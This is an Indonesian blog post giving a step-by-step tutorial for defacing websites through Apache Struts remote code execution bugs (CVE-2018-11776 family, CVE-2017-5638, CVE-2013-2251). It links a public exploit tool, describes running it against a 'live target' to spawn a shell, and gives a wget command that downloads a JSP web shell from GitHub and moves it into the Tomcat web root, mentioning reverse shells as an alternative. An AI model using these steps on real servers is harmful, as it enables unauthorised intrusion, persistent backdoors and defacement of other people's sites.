Remote code execution sama seperti arbitrary code execution, dimana si attacker bisa mempunyai kemampuan untuk mengeksekusi perintah di mesin target, biasanya memanfaatkan kelemahan aplikasi yang dijadikan target eksploitasi.

mungkin temen teman disini ada yang blom tau apa itu RCE,



oke disini ada 3 bug yaitu :

CVE-2018-1176

CVE-2017-5638

CVE-2013-2251

3 bug itu punya bug yang sama yaitu RCE, oke disini saya sudah mempunyai toolsnya yang mampu mengexploitasi 3 bug itu sekaligus

link githubnya : https://github.com/s1kr10s/Apache-Struts-v3#apache-struts-v3



oh iya tools ini biasanya menginjeksi tempat login seperti contoh live target saya#cmiiw

nah setelah itu kita run exploitnya

nah klo ada kek gitu berarti vuln abis itu pilih s

nah otomatis kita dapet shell spawn yes >:'v



abis itu wget shell kita :'v oh iya khusus buat ini kita harus make jsp shell :v

shell jsp : https://github.com/tennc/webshell/blob/master/jsp/shell.jsp

abis itu kita wget ke dir tmp :v

dengan command : wget -O /tmp/ewew.jsp https://raw.githubusercontent.com/tennc/webshell/master/jsp/shell.jsp

abis itu kita cek ada apa tidak di dir /tmp/ dengan command : ls /tmp/ewew.jsp

yes masuk , oke selanjutnya kita mv ke dir rootnya :v nah ini yang ribet soalnya harus nyari path webnya dmn :v tapi tenang biasanya pathnya itu di /usr/local/tomcat7/webapps/ROOT/

*use your imagination

abis itu kita move filenya dari /tmp/ ke path webnya dengan command : mv /tmp/ /path/to/tomcat7ortomcatdll/webapps/ROOT/

contoh punya saya

nah abis itu cek deh filenya ada atau tidak :v



site.com/shell.jsp

yak mashook pak eko >:'v abis itu seterah kalian mau diapain :v

oh iya itu saya upload shell ea, klo teman teman pengen langsung reverse shellnya bisa kok dicoba aja ea

oke mungkin itu aja yang bisa oe post hari ini

0 Response to "Teknik Deface memanfaatkan bug Apache Struts (RCE)"

Post a Comment